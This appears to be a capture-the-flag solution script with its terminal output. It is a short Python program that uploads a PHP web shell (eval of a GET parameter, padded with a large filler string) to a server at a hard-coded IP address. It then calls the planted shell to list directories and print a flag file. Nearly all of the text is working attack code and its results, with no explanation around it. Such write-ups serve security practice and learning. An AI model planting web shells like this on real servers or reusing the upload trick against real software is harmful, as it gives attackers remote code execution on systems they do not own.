 1 import requests
2 from io import BytesIO
3 url = 'http://51.158.75.42:8088/'
4
5 files = {
6 'file': BytesIO(b'<?php eval($_GET["_"]);//' + b'a' * 1000000)
7 }
8
9 r = requests.post(url + 'index.php', files=files, allow_redirects=False)
[]10 shell = url + r.headers['Location']
11
12 payload = "?_=print_r(scandir('../../../'));highlight_file('../../../flag_php7_2_1s_c0rrect');"
13 r = requests.get(url = shell+payload)
14 print(r.text)
→ Desktop python3.5 getflag.py
Array
(
[0] => .
[1] => ..
[2] => flag_php7_2_1s_c0rrect
[3] => html
)
<code><span style="color: #000000">
flag{ }</span>
</code>
→ Desktop